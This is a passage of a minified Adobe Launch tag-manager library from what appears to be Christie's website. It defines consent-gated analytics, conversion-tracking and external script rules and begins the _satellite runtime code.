",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Left Rail-Share-Email"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release-Left Rail"},{name:"prop38",type:"value",value:"Email"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLe1d1cbd70fe84e98a04048cc85b5960b",name:"PV | Help Pages | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"about-us/help"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop6",type:"value",value:"%user_status%"}],channel:"Help",pageURL:"%current_url%",pageName:"%sc_pageName%",referrer:"%referringUrl%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLe3194e37f6d64b8a9e0ad5f133f7f0e3",name:"PV | _trackData and getReferringInfo Definition | AA/AT",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"window._trackData = function(payload){\n  window.AnalyticsDataLayer = payload || {};\n  \n  var data = payload || {},\n      directCallEvents = _satellite.getVar('direct_call_events') || [];\n      /* Check for any direct calls that need to be made */\n      if(typeof data.events == 'object' && typeof directCallEvents == 'object' && directCallEvents.length > 0) {\n          for(var j = 0, k = directCallEvents.length; j < k; j++) {\n              if(data.events[directCallEvents[j]] === true) {\n                  _satellite.track(directCallEvents[j]);\n              }\n          }\n      }\n}",language:"javascript"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"window.getReferringInfo = function(c) {\n  try{\n  if (window['Storage'] && !sessionStorage.getItem('ANA_ref_info')) {\n    var d = {};\n    d.referrer = document.referrer;\n    var params = new URLSearchParams(window.location.search);\n    c.forEach(function(param) {\n      if (params.has(param)) {\n        d[param] = params.get(param);\n      }\n    });\n    sessionStorage.setItem('ANA_ref_info',JSON.stringify(d));\n    sessionStorage.setItem('ANA_AA_ref_info',JSON.stringify(d));\n  }\n  }catch(e){window.console.log('Launch error: getReferringInfo');}\n}\n\ntry{\n  getReferringInfo(['cid']);\n}catch(e){}",language:"javascript"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"try{\n  if (_satellite.getVar('ACR_OneTrust_Targeting') && _satellite.getVar('ACR_OneTrust_Targeting') == 'true'){\nif (document.getElementById('ctl00_hdnUserEmail') !== null) {\n    localStorage.setItem('cust_info',document.getElementById('ctl00_hdnUserEmail').value);\n}\n  }\n  else if (_satellite.getVar('ACR_OneTrust_Targeting') && _satellite.getVar('ACR_OneTrust_Targeting') == 'false' && localStorage.getItem('cust_info') !== 'null'){\n    localStorage.removeItem('cust_info');\n  }\n}catch(e){}",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLe3b7a4f815fd4aea907b2645b988519c",name:"EBR | Press Center: Download/view Press Release PDF | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".pdf-container a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Left Rail-Download PDF"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release-Left Rail"},{name:"prop38",type:"value",value:"PDF"}],events:[{name:"event33"},{name:"event20"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLe560b27617ca43cf9b8fa3e4c42b1697",name:"PV | Registration: Light | FB/QC/OB/PN/TW | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"registration_light"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCf2013cb3d0434b7295ecc27a5d4c5487-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC4924db7d0efb4cea8c90943e2751bd38-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC1025691b224944c08200b4222c24c523-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCd1d3959e99c54be5b71b9368777acc06-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCdd89b86662494d82bca15b05d1ec0280-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe667fcc7061f4eedb803f1d3b65b02ea",name:"DCR | Bid Live: Christies Live | FB/PN | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bid_live_christies_live"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCe792ed3c6a3a43fc8a35c0c6cbf1d803-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC1c20e72c6aeb415abe7393f1ce06fb62-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe6957860ffd543a1ba366133f6ca6e6e",name:"PV | Live Chat - All pages | Other",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"christies.perfectchannel.com"}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"CurrentLanguage",value:"en"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!("ActiveXObject"in window)}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isFalse"},leftOperand:"%IsMobileApp%"},timeout:2e3},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"about-us/careers",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Functional%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCb0308d860e8f44f0add49091931434f8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC084f66115f864ef98ad466d92c1c2ebe-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe7f4faeaa1de4d668d46729590749d28",name:"EBR | Press Center: Press Release Facebook Share Bottom | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#ShareDiv2-reaction0",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Share-Facebook"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release"},{name:"prop38",type:"value",value:"Facebook"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLe82e86871ed64c839ef1b2750e1ebd64",name:"PV | Mouseflow | Other | CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*novafori-dev.*",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*localhost.*",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*payments.*",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*stgpayments.*",valueIsRegex:!0}]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCa8d47f09a4a64b119fd9b5e3759a75c6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC909790c4af874ce98366d77745190af6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLec730abd5d374adfa347249da8b8872f",name:"PV | Account Login/Creation: Password Retrieval Rest | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return null!=document.querySelector(".email-retrieval-section")&&(null==document.querySelector(".email-retrieval-section").offsetParent||void 0)}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"MyChristies/my_settings_Password.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{channel:"My Christies ",pageName:" My Christies-Forgot Password-Rest Password"}},timeout:2e3,delayNext:!0}]},{id:"RLedf14b125c0f4b3293e4cc845be97e63",name:"EBR | View Interactive Catalogue Click | QC/FB | Targeting",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#eCatlink",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/eCatalogues/ViewSaleCatalogs.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.getElementById("eCatAgreement").checked}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC07f93a0ca1684c058d9b5942243dbc8e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLee78fe789a2144a1b6ebce450ed2a217",name:"PV | Account Login/Creation: Password Retrieval Info Sent | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return null!=document.querySelector("#ctl00_MainContent_lblEmailSendSection_title")&&(null==document.querySelector("#ctl00_MainContent_lblEmailSendSection_title").offsetParent||void 0)}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"MyChristies/PasswordRetrieval.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{channel:"My Christies ",pageName:" My Christies-Forgot Password-Account Sent"}},timeout:2e3,delayNext:!0}]},{id:"RLf1178d8338794dcca662f2029bc83913",name:"DCR | Fast Sign-up | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"FastSignupSuccess"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event82"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLf4d3c0d00993490fbef22808ec7281a3",name:"PV | Christie's Live: Sale Registration | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=["event14"];try{if("object"==typeof s&&"string"==typeof s.events){for(var t=s.events.split(",")||[],n={},r=0,a=t.length;r<a;r++)t[r]=t[r].split("=")[0],n[t[r].split(":")[0]]=!0;for(r=0,a=e.length;r<a;r++)if(n[e[r]])return!0}return!1}catch(e){return!1}}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCd500cf0991d040bd9421484a1ae7db98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf7465fb83298431aa6f0fac3da627d10",name:"DCR | eCatalogue PDF Download | DC/AW | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"ecatalogue_pdf_download"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1686591601628:{label:"VJR-CL31mFkQ4oP1ywM",enabled:!0},1686592222317:{enabled:!0},1686683533267:{label:"catlg01/e-cat0+standard",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RLf7cc5905ebbb47e29d91dc5cf1a74255",name:"EBR | Absentee Bid | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a#lnkConfirmShipping",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCe7a8817b9e954daf8bce86bfc1e900df-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1683051543682:{label:"chris00/lvspi0+standard",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RLf89c8bbf674e41faba6ffdb96732d2e4",name:"EBR | Video Start | AA | Performance",events:[{modulePath:"core/src/lib/events/mediaTimePlayed.js",settings:{unit:"second",amount:1,elementSelector:".video-js",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC1e290aca43b94e92a05cd91e63766f9a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar130",type:"value",value:"%Video Name%"}],events:[{name:"event130"}]}},timeout:2e3,delayNext:!0}]},{id:"RLfa8f176e9b10412899ec0d7e3a421b23",name:"EBR | ACA Consignment(Form Validate) | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:100,elementSelector:"#SimpleEmailsignupbtn",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=document.getElementById("firstName").value,t=document.getElementById("lastName").value,n=document.getElementById("emailField").value,r=document.getElementById("main_center_0_ctl03_DropDownList1").value;if(""!=e&&""!=t&&""!=n&&-1!=r)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCb49bd5a179b041d0a79669ec64a765c7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfb6866ba6c44429d860eaea02b11f8ab",name:"EBR | Feature Page - Related Content | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".related-features td a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/features/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-Related Content-%_feature_related_content_index%"}],props:[{name:"prop34",type:"value",value:"Feature-Bottom"},{name:"prop38",type:"value",value:"Lot Detail"},{name:"prop33",type:"alias",value:"eVar33"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLfd16a0351bd8425c8d7cd1ec20b19c61",
name:"PV | Hide FSU in Xcira Hotfix | Other",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.referrer.indexOf("auctionsolutions")>-1}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC3f73ea6d108d4990964f1b3987f2e197-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]}]};var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function n(e){var n,r;return!1!==t(e)&&(void 0===(n=e.constructor)||!1!==t(r=n.prototype)&&!1!==r.hasOwnProperty("isPrototypeOf"))}function r(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function a(e){return e.substr(0,e.indexOf("["))}function o(e,t,n){if(e.length&&dt(t)){var i=e[0];if(1!==e.length){var s=e.slice(1);if(!r(i))return o(s,t[i],n);var c=t[i=a(i)];Array.isArray(c)&&c.forEach((function(e){return o(s,e,n)}))}else t.hasOwnProperty(i)&&"string"==typeof t[i]&&(t[i]=n(t[i]))}}if(window.atob){var i="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},s=document,c=Object.assign,u=window,l=u,d=function(e,t,n,r){var a,o=Boolean(t&&Array.isArray(n)),i=Boolean(o&&e),s=document.createElement("a");if(o){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?s.href=l.location.protocol+e:s.href=e),s.hostname||c(),-1===n.indexOf(s.hostname)){var u=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw u.code="dynamic_host_not_allowed",u}}var d=function(){if(null!=a)return a;if(i){var e=s.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),a=s.protocol+"//"+e}else a="";return a},f=function(e){return i&&"string"==typeof e?[d(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},m={getTurbineHost:d,decorateWithDynamicHost:f,get isDynamicEnforced(){return o}};return l&&r.onDebugChanged((function(e){e?l.dynamicHostResolver=m:delete l.dynamicHostResolver})),m},f=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(n){t.push({rule:e,event:n})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},m="debug",p=function(e,t){var n=function(){return"true"===e.getItem(m)},r=function(t){e.setItem(m,t)},a=[],o=function(e){a.push(e)};return t.outputEnabled=n(),{onDebugChanged:o,getDebugEnabled:n,setDebugEnabled:function(e){n()!==e&&(r(e),t.outputEnabled=e,a.forEach((function(t){t(e)})))}}},g="Module did not export a function.",h=function(e,t,n){return function(r,a,o){o=o||[];var i=e.getModuleExports(r.modulePath);if("function"!=typeof i)throw new Error(g);var s=e.getModuleDefinition(r.modulePath),c=r.settings||{};!r.hasTransformedFilePaths&&s.filePaths&&(n(c,s.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);var u=t(c,a);return i.bind(null,u).apply(null,o)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},b={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},y="\ud83d\ude80",_=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":y,C=!1,P=function(e){if(C&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(_),e!==b.DEBUG||window.console[e]||(e=b.INFO),window.console[e].apply(window.console,t)}},j=P.bind(null,b.LOG),S=P.bind(null,b.INFO),A=P.bind(null,b.DEBUG),E=P.bind(null,b.WARN),O=P.bind(null,b.ERROR),x=function(){var e=C;C=!0,P.apply(null,Array.prototype.concat(b.WARN,Array.prototype.slice.call(arguments))),e||(C=!1)},w={log:j,info:S,debug:A,warn:E,error:O,deprecation:x,get outputEnabled(){return C},set outputEnabled(e){C=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:j.bind(null,t),info:S.bind(null,t),debug:A.bind(null,t),warn:E.bind(null,t),error:O.bind(null,t)}}},k=u,T="com.adobe.reactor.",I=function(e,t){var n=T+(t||"");return{getItem:function(t){try{return k[e].getItem(n+t)}catch(e){return null}},setItem:function(t,r){try{return k[e].setItem(n+t,r),!0}catch(e){return!1}}}},D=I,R="dataElements.",N=D("sessionStorage",R),V=D("localStorage",R),L={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},M={},F=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},B=v,q=w,U={setValue:function(e,t,n){var r;switch(t){case L.PAGEVIEW:return void(M[e]=n);case L.SESSION:return void((r=F(n))&&N.setItem(e,r));case L.VISITOR:return void((r=F(n))&&V.setItem(e,r))}},getValue:function(e,t){var n;switch(t){case L.PAGEVIEW:return M.hasOwnProperty(e)?M[e]:null;case L.SESSION:return null===(n=N.getItem(e))?n:JSON.parse(n);case L.VISITOR:return null===(n=V.getItem(e))?n:JSON.parse(n)}}},H=function(e,t,n,r){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+n+(r?"\n"+r:"")},G=function(e,t,n,r,a){return function(o,i){var s=t(o);if(!s)return r?"":void 0;var c,u,l=s.storageDuration;try{c=e.getModuleExports(s.modulePath),u=e.getModuleDefinition(s.modulePath)}catch(e){return void q.error(H(s,o,e.message,e.stack))}if("function"==typeof c){var d,f=s.settings||{};!s.hasTransformedFilePaths&&u.filePaths&&(a(f,u.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);try{d=c(n(f,i),i)}catch(e){return void q.error(H(s,o,e.message,e.stack))}return l&&(null!=d?U.setValue(o,l,d):d=U.getValue(o,l)),null==d&&null!=s.defaultValue&&(d=s.defaultValue),"string"==typeof d&&(s.cleanText&&(d=B(d)),s.forceLowerCase&&(d=d.toLowerCase())),d}q.error(H(s,o,"Module did not export a function."))}},Q=v,W={text:function(e){return e.textContent},cleanText:function(e){return Q(e.textContent)}},Y=function(e,t,n){for(var r,a=e,o=0,i=t.length;o<i;o++){if(null==a)return;var s=t[o];if(n&&"@"===s.charAt(0)){var c=s.slice(1);a=W[c](a)}else if(a.getAttribute&&(r=s.match(/^getAttribute\((.+)\)$/))){var u=r[1];a=a.getAttribute(u)}else a=a[s]}return a},$=function(e,t,n){return function(r,a){var o;if(t(r))o=n(r,a);else{var i=r.split("."),s=i.shift();"this"===s?a&&(o=Y(a.element,i,!0)):"event"===s?a&&(o=Y(a,i)):"target"===s?a&&(o=Y(a.target,i)):o=Y(e[s],i)}return o}},z=function(e,t){return function(n){var r=n.split(".")[0];return Boolean(t(n)||"this"===r||"event"===r||"target"===r||e.hasOwnProperty(r))}},J=function(e,t,n){var r={exports:{}};return 